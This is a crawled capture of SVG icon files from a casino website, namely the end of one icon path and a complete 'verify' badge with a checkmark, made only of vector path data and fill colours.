<path d="M17.9649 20.7572C17.3601 20.033 17.0132 19.1049 17.0132 18.2108C17.0132 17.3168 17.3601 16.3887 17.9649 15.6645C18.6295 14.8688 19.4981 14.4306 20.4106 14.4306H25.3394V12.2772C25.3394 12.1584 25.3311 12.0417 25.3153 11.9275C25.2666 11.5766 24.9618 11.3179 24.6075 11.3179H2.0835V23.7942C2.0835 25.1483 3.04948 26.2499 4.23682 26.2499H23.186C24.3734 26.2499 25.3394 25.1483 25.3394 23.7942V21.9911H20.4106C19.4981 21.9911 18.6295 21.5529 17.9649 20.7572Z" fill="#3A3DA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/verify.svg
body_size: 752
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_664)">
<path d="M25.2483 10.2901C25.038 10.1332 24.8739 9.92257 24.7733 9.68029C24.6727 9.438 24.6393 9.17307 24.6766 8.91339C25.1666 5.83339 24.6066 4.88839 24.1866 4.4684C23.7666 4.0484 22.8333 3.50006 19.7533 3.99006C19.4938 4.02371 19.2301 3.98861 18.9885 3.88828C18.7469 3.78796 18.5359 3.62592 18.3766 3.4184C16.3466 0.711729 15.285 0.396729 14.6666 0.396729C14.0483 0.396729 12.9866 0.711729 10.9566 3.4184C10.7981 3.62683 10.5872 3.78954 10.3454 3.88996C10.1036 3.99038 9.83947 4.02492 9.57995 3.99006C6.49995 3.50006 5.56662 4.06006 5.14662 4.4684C4.72662 4.87673 4.22495 5.83339 4.65662 8.91339C4.69397 9.17307 4.66058 9.438 4.55997 9.68029C4.45936 9.92257 4.29525 10.1332 4.08495 10.2901C1.37828 12.3084 1.07495 13.3817 1.07495 14.0001C1.07495 14.6184 1.37828 15.6917 4.08495 17.7101C4.29525 17.8669 4.45936 18.0776 4.55997 18.3198C4.66058 18.5621 4.69397 18.8271 4.65662 19.0867C4.22495 22.1901 4.72662 23.1117 5.14662 23.5317C5.56662 23.9517 6.47662 24.4534 9.57995 24.0101C9.83939 23.9764 10.1031 24.0115 10.3447 24.1118C10.5863 24.2122 10.7973 24.3742 10.9566 24.5817C12.9866 27.2884 14.0483 27.6034 14.6666 27.6034C15.285 27.6034 16.3466 27.2884 18.3766 24.5817C18.5334 24.3714 18.7441 24.2073 18.9864 24.1067C19.2287 24.0061 19.4936 23.9727 19.7533 24.0101C22.8566 24.4534 23.7666 23.9401 24.1866 23.5317C24.6066 23.1234 25.1083 22.1901 24.6766 19.0867C24.6393 18.8271 24.6727 18.5621 24.7733 18.3198C24.8739 18.0776 25.038 17.8669 25.2483 17.7101C27.9549 15.6917 28.2583 14.6184 28.2583 14.0001C28.2583 13.3817 27.9549 12.3084 25.2483 10.2901ZM18.785 12.2851L14.1183 16.9517C13.9542 17.1156 13.7318 17.2076 13.5 17.2076C13.2681 17.2076 13.0457 17.1156 12.8816 16.9517L10.5483 14.6184C10.3937 14.4525 10.3096 14.2331 10.3136 14.0065C10.3176 13.7798 10.4094 13.5635 10.5697 13.4032C10.73 13.2429 10.9463 13.151 11.173 13.147C11.3997 13.143 11.6191 13.2272 11.785 13.3817L13.5 15.0967L17.5483 11.0484C17.7142 10.8938 17.9335 10.8097 18.1602 10.8137C18.3869 10.8177 18.6032 10.9095 18.7635 11.0698C18.9238 11.2302 19.0157 11.4464 19.0197 11.6731C19.0237 11.8998 18.9395 12.1192 18.785 12.2851Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_664">
<rect width="28" height="28" fill="white" transform="translate(0.666626)"/>
</clipPath>
</defs>
</svg>
